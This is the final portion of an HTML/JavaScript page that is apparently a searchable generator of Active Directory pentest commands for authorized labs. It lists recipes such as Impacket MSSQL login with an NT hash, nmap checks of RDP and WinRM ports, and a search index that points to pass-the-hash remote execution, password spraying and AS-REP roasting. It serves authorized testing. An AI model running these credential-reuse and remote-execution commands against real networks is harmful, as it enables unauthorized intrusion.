-windows-auth {domain}/{user}@{ip}","level":"Domain credentials; SQL Server accepts Windows authentication","goal":"Open Impacket MSSQL shell with Windows authentication in an explicitly authorized Active Directory lab.","interpret":"Prompts for the user's password and opens an interactive SQL client.","caveat":"Server may enforce TLS, channel binding or realm-specific requirements. No SQL sysadmin rights are implied.","source":"Fortra Impacket examples (https://github.com/fortra/impacket/tree/master/examples)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["mssqlclient","impacket sql","sql server"]},{"id":"mssql-impacket-ntlm","cat":"MSSQL","title":"Impacket MSSQL Windows login with an NT hash","cmd":"impacket-mssqlclient -windows-auth -hashes :{hash} {domain}/{user}@{ip}","level":"Authorized NT hash; SQL Server allows Windows/NTLM auth","goal":"Impacket MSSQL Windows login with an NT hash in an explicitly authorized Active Directory lab.","interpret":"Opens the SQL client using an NT hash if SQL and directory policies allow it.","caveat":"Passing a hash may be logged in shell/process arguments; a working SQL login does not prove access to xp_cmdshell.","source":"Fortra Impacket examples (https://github.com/fortra/impacket/tree/master/examples)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["mssql pass the hash","mssqlclient pth","sql hash"]},{"id":"windows-systeminfo","cat":"Windows Host","title":"Windows host and domain inventory","cmd":"systeminfo && whoami /all","level":"Interactive or remote Windows CMD shell","goal":"Windows host and domain inventory in an explicitly authorized Active Directory lab.","interpret":"Displays OS version/build, logged-on identity, groups and privileges.","caveat":"Only runs locally inside the Windows session; outputs can contain hostname/domain details.","source":"Microsoft Windows command reference (https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/windows-commands)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Windows CMD / PowerShell","keywords":["systeminfo","host inventory","windows version"]},{"id":"windows-gpresult","cat":"Windows Host","title":"List applied group policies","cmd":"gpresult /r","level":"Windows CMD/PowerShell shell with RSoP access","goal":"List applied group policies in an explicitly authorized Active Directory lab.","interpret":"Shows which GPOs apply to the current user and computer in the session.","caveat":"User/computer GPO output can differ by token; run with suitable context for machine-specific results.","source":"Microsoft Windows command reference (https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/windows-commands)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Windows CMD / PowerShell","keywords":["gpo applied","group policy","gpresult","gplink"]},{"id":"windows-whoami-groups","cat":"Windows Host","title":"List current Windows group memberships","cmd":"whoami /groups","level":"Windows CMD or PowerShell session","goal":"List current Windows group memberships in an explicitly authorized Active Directory lab.","interpret":"Lists SID and group membership in the current logon token.","caveat":"UAC filtering and group policy can create privilege differences between token and directory membership.","source":"Microsoft Windows command reference (https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/windows-commands)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Windows CMD / PowerShell","keywords":["windows groups","identity groups","token"]},{"id":"windows-rdp-portcheck","cat":"Windows Host","title":"Check RDP listener on Windows host","cmd":"netstat -ano | findstr ':3389'","level":"Windows CMD access on authorized host","goal":"Check RDP listener on Windows host in an explicitly authorized Active Directory lab.","interpret":"Shows local RDP listener/socket state and associated process ID.","caveat":"A listening port does not imply NLA disabled or that the user is authorized for interactive login.","source":"Microsoft Windows command reference (https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/windows-commands)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Windows CMD / PowerShell","keywords":["rdp local","3389","netstat"]},{"id":"diagnostic-rdp-auth","cat":"Diagnostics","title":"Check RDP reachable from Kali without credentials","cmd":"nmap -Pn -p3389 --reason {ip}","level":"Authorized IP","goal":"Check RDP reachable from Kali without credentials in an explicitly authorized Active Directory lab.","interpret":"Checks TCP/3389 connectivity as first-stage RDP diagnosis.","caveat":"Open port ≠ allowed domain account. Inspect firewall, authentication and Remote Desktop Users permissions separately.","source":"Microsoft Windows command reference (https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/windows-commands)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["rdp not connecting","3389","rdp error"]},{"id":"diagnostic-winrm-ports","cat":"Diagnostics","title":"Check WinRM HTTP/HTTPS reachability","cmd":"nmap -Pn -p5985,5986 -sV {ip}","level":"Authorized IP","goal":"Check WinRM HTTP/HTTPS reachability in an explicitly authorized Active Directory lab.","interpret":"Identify WinRM endpoint listeners before trying credentials.","caveat":"Service detection and actual remote PowerShell rights are distinct.","source":"Microsoft Windows command reference (https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/windows-commands)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["winrm fails","winrm port","powershell remoting"]}]</script><script>
(() => {'use strict';
const DATA=JSON.parse(document.getElementById('catalog-data').textContent);
const $=(id)=>document.getElementById(id);
let active=DATA[0],category='All';
const fields=['ip','domain','dc','user','password','usersfile','subnet','share','target','hash','ticket'];
const sample={ip:'',domain:'',dc:'',user:'',password:'',usersfile:'users.txt',subnet:'',share:'',target:'',hash:'',ticket:''};
const quote=(v)=>{const q="'";return q+v.replaceAll(q,q+'\\'+q+q)+q};
const isIP=(v)=>{const p=v.split('.');return p.length===4&&p.every(n=>/^\d{1,3}$/.test(n)&&Number(n)<=255)};
function generate(){
 const needed=[...active.cmd.matchAll(/\{([a-z]+)\}/g)].map(m=>m[1]);
 const vals={}; for(const k of needed){const s=$(k)?.value.trim()||'';if(!s)return {ok:false,text:'Enter required field: '+k};vals[k]=s}

 if(needed.includes('ip')&&!isIP(vals.ip)) return {ok:false,text:'Enter a valid IPv4 address.'};
 if(needed.includes('subnet')){const parts=vals.subnet.split('/');if(parts.length!==2||!isIP(parts[0])||!/^(?:[0-9]|[12][0-9]|3[0-2])$/.test(parts[1]))return {ok:false,text:'Enter a valid IPv4 CIDR (example 10.10.10.0/24).'};}
 for(const k of ['domain','dc','user','share','target'])if(needed.includes(k)&&!/^[A-Za-z0-9_.@-]+$/.test(vals[k]))return {ok:false,text:'Invalid '+k+'; avoid shell metacharacters.'};
 if(needed.includes('hash')&&!/^[A-Fa-f0-9]{32}$/.test(vals.hash))return {ok:false,text:'Enter exactly 32 hex characters for the NT hash.'};
 if(needed.includes('ticket')&&/[\r\n]/.test(vals.ticket))return {ok:false,text:'Invalid ticket path.'};
 let s=active.cmd;for(const k of needed){const v=vals[k];const value=(k==='password'||k==='hash'||k==='ticket')?quote(v):/^[a-zA-Z0-9._@/\-]+$/.test(v)?v:quote(v);s=s.replaceAll('{'+k+'}',value)}
 return {ok:true,text:s};
}
function render(){
 $('name').textContent=active.title;$('goal').textContent=active.goal;$('prereq').textContent=active.level;$('interp').textContent=active.interpret;$('caveat').textContent=active.caveat;$('shell').textContent=active.shell;
 for(const k of fields){$(k).closest('.field').classList.toggle('hidden',!active.cmd.includes('{'+k+'}'))}
 $('secret-note').classList.toggle('hidden',!(active.cmd.includes('{password}')||active.cmd.includes('{hash}')));
 const result=generate();$('generated').textContent=result.text;$('copy').disabled=!result.ok;
 document.querySelectorAll('.item').forEach(x=>x.classList.toggle('active',x.dataset.id===active.id));
 $('status').textContent='';
}
function fold(value){
 return String(value||'').normalize('NFKD').replace(/[\u0300-\u036f]/g,'').toLowerCase().replace(/[^a-z0-9]+/g,'');
}
// Curated, offline task descriptions. This is deterministic search, not an AI assistant.
const INTENT_GROUPS=[
 {phrases:['rdp','xfreerdp','xfreerdp3','remote desktop','open windows desktop','connect with rdp','bureau a distance','connexion rdp','je veux un bureau windows','acces graphique'],ids:['rdp-freerdp3-prompt','rdp-freerdp3-password','rdp-freerdp3-ntlm-pth','rdp-nxc-check','rdp-freerdp-version']},
 {phrases:['rdp with hash','rdp pass the hash','restricted admin rdp','xfreerdp pth','bureau distant avec hash'],ids:['rdp-freerdp3-ntlm-pth']},
 {phrases:['winrm','evil winrm','powershell remote','remote powershell','powershell distance','winrm with hash'],ids:['verify-winrm-authentication','winrm-evil-hash','winrm-evil-ssl','winrm-evil-kerberos','winrm-nxc-powershell-readonly']},
 {phrases:['mssql','mssqlclient','sql server','sql database','login mssql','server sql','base sql'],ids:['mssql-nxc-info','mssql-nxc-auth','mssql-impacket-auth','mssql-nxc-query']},
 {phrases:['laps','local admin password','ms laps'],ids:['ldap-nxc-laps']},
 {phrases:['gmsa','group managed service account','managed service account'],ids:['ldap-nxc-gmsa']},
 {phrases:['show applied gpo','applied group policy','what gpo applies','gpresult'],ids:['windows-gpresult']},
 {phrases:['pass the hash','pass-the-hash','pth','use an ntlm hash','use a hash','impacket with hash','authenticate with hash','j ai un hash','j ai un ntlm'],ids:['pth-impacket-smbclient','pth-impacket-lookupsid','pth-impacket-getadusers','pth-impacket-wmiexec','pth-impacket-psexec','pth-impacket-smbexec','pth-impacket-atexec','pth-impacket-dcomexec','pth-impacket-gettgt']},
 {phrases:['remote command with hash','remote exec with hash','remote command pth','execute command as admin','shell with a hash','remote shell hash'],ids:['pth-impacket-wmiexec','pth-impacket-psexec','pth-impacket-smbexec','pth-impacket-atexec','pth-impacket-dcomexec']},
 {phrases:['enumerate with hash','list users using hash','sid with hash','rpc with hash'],ids:['pth-impacket-getadusers','pth-impacket-lookupsid','pth-impacket-samrdump','pth-impacket-rpcdump']},
 {phrases:['find users','list users','enumerate users','enumerate domain users','discover users','find domain accounts','lister les utilisateurs','trouver les utilisateurs','enumerer les utilisateurs','liste des utilisateurs','chercher des comptes'],ids:['enumerate-ldap-users-with-netexec','smb-samr-users','smb-rid-2000','rid-cycling-samr-enumeration','kerbrute-validate-usernames']},
 {phrases:['no credentials','without credentials','no creds','anonymous access','start with ip','without a password','sans identifiants','sans compte','aucun identifiant','je n ai pas de compte'],ids:['core-ad-service-scan','read-ldap-rootdse','hosts-ip','list-smb-shares-anonymously','smb-anon-share-browse']},
 {phrases:['have credentials','have a domain account','i have a user','i have creds','j ai un compte','j ai un utilisateur','compte du domaine','authentified user'],ids:['enumerate-ldap-users-with-netexec','authenticated-smb-share-inventory','collect-graph-with-bloodhound-ce-python','permissions-bloodyad-writable']},
 {phrases:['find shares','list shares','enumerate shares','browse smb shares','list smb folders','chercher des partages','lister les partages','partages smb'],ids:['list-smb-shares-anonymously','authenticated-smb-share-inventory','smb-anon-share-browse','smbmap-guest']},
 {phrases:['fix dns','dns not working','kerberos dns error','name resolution','cannot resolve domain','resolve domain controller','probleme dns','resoudre le domaine','fichier hosts'],ids:['hosts-ip','hosts-check-local','dns-srv-ldap-dc','kerberos-config-generate','hosts-backup-merge']},
 {phrases:['spray passwords','password spraying','password spray','spray','tester un mot de passe'],ids:['password-spray-netexec-smb-single','password-spray-kerbrute-single','review-domain-password-policy']},
 {phrases:['as rep','as-rep','asrep','getnpusers'],ids:['request-as-rep-roastable-material']},
 {phrases:['check permissions','who can modify','object rights','write dacl','gpo rights','voir les permissions','droits utilisateurs','droits active directory'],ids:['permissions-bloodyad-writable','collect-acl-gpo-graph-relationships','permissions-bloodyad-membership']},
 {phrases:['find certificates','certificate templates','ad cs','adcs','certificats active directory'],ids:['certipy-full-ad-cs-inventory','certipy-enumerate-vulnerable-ad-cs-paths','adcs-issuance-oids']}
];
function searchRank(item,query){
 const q=fold(query);if(!q)return 0;
 const title=fold(item.title),id=fold(item.id),cat=fold(item.cat),cmd=fold(item.cmd);
 const aliases=(item.keywords||[]).map(fold);
 if(title===q||id===q)return 600;
 if(aliases.includes(q))return 550;
 for(const group of INTENT_GROUPS){
  const i=group.ids.indexOf(item.id);
  if(i!==-1&&group.phrases.some(phrase=>{const p=fold(phrase);return q===p||(q.length>p.length+2&&q.includes(p));}))return 510-i;
 }
 if(title.startsWith(q))return 480;
 if(title.includes(q))return 450;
 if(aliases.some(x=>x.includes(q)))return 410;
 if(cmd.includes(q))return 370;
 if(id.includes(q))return 340;
 if(cat.includes(q))return 290;
 const text=[item.title,item.cat,item.goal,item.level,item.caveat,item.cmd,item.source,...(item.keywords||[])].join(' ').toLowerCase();
 const terms=query.toLowerCase().split(/[^a-z0-9]+/).filter(Boolean);
 return terms.length&&terms.every(term=>text.includes(term))?110:-1;
}
function setCategory(next){
 category=next;
 $('category-select').value=next;
}
function list(){
 const q=$('search').value.trim();
 const results=DATA.map((item,index)=>({item,index,score:searchRank(item,q)}))
  .filter(row=>row.score>=0&&(category==='All'||row.item.cat===category))
  .sort((a,b)=>b.score-a.score||a.index-b.index).map(row=>row.item);
 $('filter-summary').textContent=category==='All'?'All categories':category+' category';
 $('count').textContent=results.length+' of '+DATA.length+' recipes'+(category==='All'?'':' in '+category)+(q?' matching "'+q+'"':'');
 $('cards').replaceChildren(...results.map(item=>{
  const btn=document.createElement('button');btn.type='button';btn.className='item';btn.dataset.id=item.id;
  const name=document.createElement('strong');name.textContent=item.title;
  const meta=document.createElement('small');meta.textContent=item.cat+' · '+item.level;
  btn.append(name,meta);btn.addEventListener('click',()=>{active=item;render()});return btn;
 }));
 if(!results.length){
  const empty=document.createElement('div');empty.className='no-results';
  const p=document.createElement('p');p.textContent=category==='All'?'No matching command. Try a shorter task description, tool name or another keyword.':'No match in '+category+'. Try a different phrase or search all categories.';
  empty.append(p);
  if(category!=='All'){
   const b=document.createElement('button');b.type='button';b.textContent='Search all categories';
   b.addEventListener('click',()=>{setCategory('All');list()});empty.append(b);
  }
  $('cards').append(empty);
  $('name').textContent='No matching technique';$('goal').textContent='Try another search or category.';
  $('prereq').textContent='';$('interp').textContent='';$('caveat').textContent='';
  $('generated').textContent='';$('copy').disabled=true;
  document.querySelectorAll('#fields .field').forEach(field=>field.classList.add('hidden'));
  $('secret-note').classList.add('hidden');return;
 }
 if(!results.some(item=>item.id===active.id))active=results[0];
 render();
}
for(const cat of ['All',...new Set(DATA.map(item=>item.cat))]){
 const opt=document.createElement('option');opt.value=cat;opt.textContent=cat==='All'?'All categories':cat;$('category-select').append(opt);
}
$('category-select').addEventListener('change',value=>{setCategory($('category-select').value);list()});
for(const query of ['RDP','AS-REP','Pass-the-Hash','SMB','WinRM','MSSQL','Hosts']){
 const btn=document.createElement('button');btn.type='button';btn.textContent=query;
 btn.addEventListener('click',()=>{$('search').value=query;setCategory('All');list();$('search').focus()});
 $('quick-searches').append(btn);
}
function handleSearch(){list()}
$('clear-search').addEventListener('click',()=>{$('search').value='';list();$('search').focus()});
$('reset-filters').addEventListener('click',()=>{$('search').value='';setCategory('All');list()});
document.addEventListener('keydown',event=>{
 const target=event.target;
 const editing=target?.matches?.('input,textarea,select,[contenteditable="true"]');
 if((event.key==='/'&&!editing)||((event.ctrlKey||event.metaKey)&&event.key.toLowerCase()==='k')){
  event.preventDefault();$('search').focus();$('search').select();
 }
 if(event.key==='Escape'&&document.activeElement===$('search')){$('search').value='';list();}
 if(event.key==='Enter'&&document.activeElement===$('search')){
  const first=$('cards').querySelector('button.item');if(first){first.click();first.focus();}
 }
});
$('search').addEventListener('input',handleSearch);
for(const k of fields)$(k).addEventListener('input',render);
$('copy').addEventListener('click',async()=>{
 const r=generate();if(!r.ok)return;
 try{if(navigator.clipboard?.writeText){await navigator.clipboard.writeText(r.text);$('status').textContent='Copied to clipboard.';return}}catch(e){}
 const ta=document.createElement('textarea');ta.value=r.text;ta.style.position='fixed';ta.style.opacity='0';document.body.append(ta);ta.select();let ok=false;try{ok=document.execCommand('copy')}catch(_){}ta.remove();
 $('status').textContent=ok?'Copied to clipboard.':'Select and copy the command above manually.';
});
$('reset').addEventListener('click',()=>{for(const [k,v] of Object.entries(sample))$(k).value=v;render()});
list();
})();
</script></body></html>
</file>


